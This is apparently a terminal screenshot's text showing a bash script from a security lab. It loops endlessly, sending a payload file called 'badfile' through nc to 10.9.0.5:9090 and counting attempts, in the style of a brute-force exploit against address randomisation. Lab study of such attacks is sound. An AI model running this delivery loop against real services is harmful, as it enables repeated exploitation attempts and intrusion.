 Terminal
#!/bin/bash
SECONDS=0
value=0
while true; do
value=$(( $value + 1 ))
duration=$SECONDS
min=$(($duration / 60))
sec=$(($duration % 60))
echo "$min minutes and $sec seconds elapsed."
echo "The program has been running $value times so far."
cat badfile | nc 10.9.0.5 9090
done
~